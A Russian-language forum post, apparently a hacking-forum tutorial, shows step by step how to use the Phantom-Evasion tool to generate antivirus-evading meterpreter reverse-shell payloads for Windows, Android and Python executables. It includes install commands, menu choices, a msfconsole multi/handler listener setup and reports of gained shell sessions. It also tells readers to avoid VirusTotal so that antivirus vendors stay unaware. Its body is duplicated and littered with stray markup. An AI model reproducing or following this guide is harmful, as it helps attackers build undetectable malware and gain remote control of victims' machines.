И снова Hello! Сегодня я хочу представить Вам удобный инструмент под названием Phantom-evasion.

Что он из себя представляет ? Phantom-evasion - это удобный и простой в использовании инструмент для генерации полезной нагрузки, написан на Python, совместим с версиями python 2.7 and 3.4 и выше.

(Для генерации pyinstaller требуется python 2.7). Основной задачей данного инструмента является генерирование полезной нагрузки с обходом почти АВ почти 100% FUD на сегодняшний день.

Форматы выпуска payloads: exe/elf/apk/dmg

Платформы:

Windows,Linux,Android,Osx,Universal (Platform-Target)

Виды payloads:

Вся информация предоставляется в ознакомительных целях. Данная статья описывает последовательность действий и инструменты, с помощью которых злоумышленник может проникнуть в Вашу систему и похитить ваши данные.

Установка :

Запуск:

Проверка зависимостей

Если все окей, то видим следующую картину:

Посмотреть список всех модулей:



Сегодня я продемонстрирую генерацию полезной нагрузки для Windows, Android. Вернемся в главное меню (0). Выберем список модулей Windows (2)

Пробуем вариант под номер 1

Выберем способ генерации шелкода. Я выбираю с помощью всеми известного msfvenom.

Далее нас просят выбрать тип payload. Я выберу следующий:

Далее нужно прописать LHOST ( на какой айпишник стучаться)

Далее нужно прописать LPORT(на какой порт стучаться)

После выбрать имя файла

ForCodeby

После чего пойдет генерации и компиляция нашего payload. Если все успешно, то в нашей папке будет хранится файл ForCodeby.exe

Проверим работоспособность нашего payload, так же посмотрим результаты на nodistribute.com



Запустим хандлер и будет слушать Ip и порт, который мы указали при генерации payload:

После запуска на целевом компьютере в процессах появится процесс : ForCodeby.exe

Проверим файл на nodistribute.com

И видим полный FUD!!

Уважительная просьба не лить на VIRUS TOTAL. Дайте полезной нагрузке подышать свежим воздухом< ВЗДОХНУТЬ ГЛОТОК СВОБОДЫ!) Проверяйте хотя бы на сайте, на котором проверил я. От этого будет лучше всем, кроме АВ компаний. Спасибо!

Что ж, хороший старт, давайте создадим еще один с помощью другого способа, тоже для Windows. С использованием абсолютно тех же параметров, которые я указал выше. Я не буду скринить процесс, он ничем не будет отличаться от выше стоящего, за исключением выбора модуля.

Я выбираю:

Все, файл создан. Проверим работоспособность. Отправим на атакуемую машину и запустим.

Как видим снова Prof1t! ^_^

Процесс запущен, сессия прилетела. Доступ к командной строке получен =)

Результаты обнаружения тоже радуют глаз.

Что ж, я думаю с виндовс достаточно двух примеров. Сразу хочу сказать что 3-й способ я тоже пробовал

Какой - то Богом забытый что-то нашел, но это не страшно)

Результат :

Также, по просьбе ghostphisher в теме https://codeby.net/threads/uvazhaemye-avtory-tem.61280/ я проверю работоспособность PAYLOAD на Windows 10

Как видим, профит!



Теперь попробуй сгенерить файлик для анроид. Самому интересно че и как будет

В главном меню выберем:

Далее выбор не большой)

После чего формальности заполнения LHOST and LPORT и выбор payload

Собственно видим успешную генерацию PAYLOAD!) Но рано радоваться, надо проверить его работу и обнаружение! Убедительная просьба для тех, у кого есть анроид, проверить АВАСПОМ и dr Web. Почему сам не могу? У меня кирпич под названием "недостаточно памяти" galaxy ace S5830 который вздрагивает каждый раз, когда я беру его в руки. Поэтому я покажу результат обнаружения на нодистр, а внутренним антивирусом телефона не буду прогонять. Так же сейчас нахожусь не дома, поэтому нет виртуального ведроида) Просто запущу пайлоад, чтобы проверить его работу!

Сессия у меня не прилетает, не знаю с чем это связано. Может ведроид мой совсем плох, с помощью Evil-Droid сгенерированный файл отлично отрабатывает. Здесь процесс появился, но никто на порт не стучится. Если кто будет пробовать, отпишитесь о результатах у себя.

Обнаружение:



Теперь попробуем сгенерировать питоновский файл to exe)

Для этого в главном меню выберем 6

Далее LHOST and LPORT и после предложить сгенерить .ехе, жмем y. Все на выходе появился наш файл.

Проверим его работу на вин 10 с питоном 2.7

После запуска на стороне вин 10 пришла сессия.

Результат скана :

Если подвести итоги, то в целом я получил хорошие впечатления) Вышел он недавно, надеюсь поживет еще. Хотя в версии 0.2 они обещали все обновить еще раз! Надеюсь статья получилось годной, спасибо за внимание, всем Prof1t! =)

Что он из себя представляет ? Phantom-evasion - это удобный и простой в использовании инструмент для генерации полезной нагрузки, написан на Python, совместим с версиями python 2.7 and 3.4 и выше.

(Для генерации pyinstaller требуется python 2.7). Основной задачей данного инструмента является генерирование полезной нагрузки с обходом почти АВ почти 100% FUD на сегодняшний день.

Форматы выпуска payloads: exe/elf/apk/dmg

Платформы:

Windows,Linux,Android,Osx,Universal (Platform-Target)

Виды payloads:

- windows/meterpreter/reverse_tcp for exe

- linux/x86/meterpreter/reverse_tcp for elf

- android/meterpreter/reverse_tcp for apk

- osx/x64/meterpreter/reverse_tcp for dmg

- python/meterpreter/reverse_tcp in Universal modules

Вся информация предоставляется в ознакомительных целях. Данная статья описывает последовательность действий и инструменты, с помощью которых злоумышленник может проникнуть в Вашу систему и похитить ваши данные.

Установка :

Код:

git clone https://github.com/oddcod3/Phantom-Evasion.git

cd Phantom-Evasion

chmod +x phantom-evasion.pyЗапуск:

Код:

./phantom-evasion.pyПроверка зависимостей

Если все окей, то видим следующую картину:

Посмотреть список всех модулей:

Код:

1 enterСегодня я продемонстрирую генерацию полезной нагрузки для Windows, Android. Вернемся в главное меню (0). Выберем список модулей Windows (2)

Пробуем вариант под номер 1

Выберем способ генерации шелкода. Я выбираю с помощью всеми известного msfvenom.

Код:

1 enter

Код:

windows/meterpreter/reverse_https

Код:

ip

Код:

2222ForCodeby

После чего пойдет генерации и компиляция нашего payload. Если все успешно, то в нашей папке будет хранится файл ForCodeby.exe

Проверим работоспособность нашего payload, так же посмотрим результаты на nodistribute.com

Запустим хандлер и будет слушать Ip и порт, который мы указали при генерации payload:

Код:

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_https

set LHOST 192.168.0.102

set LPORT 2222

exploit -jПосле запуска на целевом компьютере в процессах появится процесс : ForCodeby.exe

Проверим файл на nodistribute.com

Ссылка скрыта от гостей

И видим полный FUD!!

Уважительная просьба не лить на VIRUS TOTAL. Дайте полезной нагрузке подышать свежим воздухом< ВЗДОХНУТЬ ГЛОТОК СВОБОДЫ!) Проверяйте хотя бы на сайте, на котором проверил я. От этого будет лучше всем, кроме АВ компаний. Спасибо!

Что ж, хороший старт, давайте создадим еще один с помощью другого способа, тоже для Windows. С использованием абсолютно тех же параметров, которые я указал выше. Я не буду скринить процесс, он ничем не будет отличаться от выше стоящего, за исключением выбора модуля.

Я выбираю:

Код:

[2] Windows MultipathHeapAlloc (C)Все, файл создан. Проверим работоспособность. Отправим на атакуемую машину и запустим.

Как видим снова Prof1t! ^_^

Процесс запущен, сессия прилетела. Доступ к командной строке получен =)

Результаты обнаружения тоже радуют глаз.

Что ж, я думаю с виндовс достаточно двух примеров. Сразу хочу сказать что 3-й способ я тоже пробовал

Какой - то Богом забытый что-то нашел, но это не страшно)

Результат :

Ссылка скрыта от гостей

Также, по просьбе ghostphisher в теме https://codeby.net/threads/uvazhaemye-avtory-tem.61280/ я проверю работоспособность PAYLOAD на Windows 10

Как видим, профит!

Теперь попробуй сгенерить файлик для анроид. Самому интересно че и как будет

В главном меню выберем:

Код:

[5] List Android modules

Код:

[1] Android Droidmare msfvenom-rebuilder (Smali)[/B][/B][/B][/B][/B]

[B][B][B][B][B][1] Obfuscate msf payloadПосле чего формальности заполнения LHOST and LPORT и выбор payload

Код:

android/meterpreter/reverse_https

Собственно видим успешную генерацию PAYLOAD!) Но рано радоваться, надо проверить его работу и обнаружение! Убедительная просьба для тех, у кого есть анроид, проверить АВАСПОМ и dr Web. Почему сам не могу? У меня кирпич под названием "недостаточно памяти" galaxy ace S5830 который вздрагивает каждый раз, когда я беру его в руки. Поэтому я покажу результат обнаружения на нодистр, а внутренним антивирусом телефона не буду прогонять. Так же сейчас нахожусь не дома, поэтому нет виртуального ведроида) Просто запущу пайлоад, чтобы проверить его работу!

Сессия у меня не прилетает, не знаю с чем это связано. Может ведроид мой совсем плох, с помощью Evil-Droid сгенерированный файл отлично отрабатывает. Здесь процесс появился, но никто на порт не стучится. Если кто будет пробовать, отпишитесь о результатах у себя.

Обнаружение:

Ссылка скрыта от гостей

Теперь попробуем сгенерировать питоновский файл to exe)

Для этого в главном меню выберем 6

Код:

[2] Universal Polymorphic Pyhterpreter (Python)[/COLOR][/B][/COLOR][/B][/COLOR][/B][/COLOR][/B]

[B][COLOR=#ff8000][B][COLOR=#ff8000][B][COLOR=#ff8000][B][COLOR=#ff8000]python/meterpreter/reverse_httpsДалее LHOST and LPORT и после предложить сгенерить .ехе, жмем y. Все на выходе появился наш файл.

Проверим его работу на вин 10 с питоном 2.7

После запуска на стороне вин 10 пришла сессия.

Результат скана :

Ссылка скрыта от гостей

Если подвести итоги, то в целом я получил хорошие впечатления) Вышел он недавно, надеюсь поживет еще. Хотя в версии 0.2 они обещали все обновить еще раз! Надеюсь статья получилось годной, спасибо за внимание, всем Prof1t! =)

Вложения

Последнее редактирование модератором: